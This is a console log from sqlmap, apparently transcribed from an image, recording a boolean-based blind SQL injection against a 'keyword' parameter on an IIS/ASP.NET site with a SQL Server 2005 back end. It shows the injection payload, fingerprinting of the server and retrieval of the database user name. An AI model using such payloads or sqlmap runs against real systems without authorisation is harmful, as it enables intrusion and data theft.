 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 5408=5408 AND 'lpgo' LIKE 'lpgo
---
[00:35:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[00:35:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:35:12] [INFO] fetching current user
[00:35:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:35:12] [INFO] retrieved:
[00:35:12] [WARNING] reflective value(s) found and filtering out
y
[00:35:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
q
[00:36:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:36:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
f
[00:36:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user:    'yqf'